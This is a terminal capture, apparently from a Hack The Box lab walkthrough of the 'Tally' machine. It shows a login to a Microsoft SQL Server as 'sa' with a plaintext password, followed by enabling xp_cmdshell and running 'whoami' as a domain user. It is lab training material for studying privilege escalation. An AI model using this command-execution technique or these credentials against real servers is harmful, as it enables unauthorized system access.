 [root@kali]-[10.10.14.30]-[~/htb/boxes/Tally]
$ sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> exec sp_configure 'show advanced options', 1
2> go
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to
(return status = 0)
1> reconfigure
2> go
1> exec sp_configure 'xp_cmdshell', 1
2> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> reconfigure
2> go
1> xp_cmdshell 'whoami'
2> go
output
-------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------
--------------------------------------------------
tally\sarah
NULL
(2 rows affected, return status = 0)
1>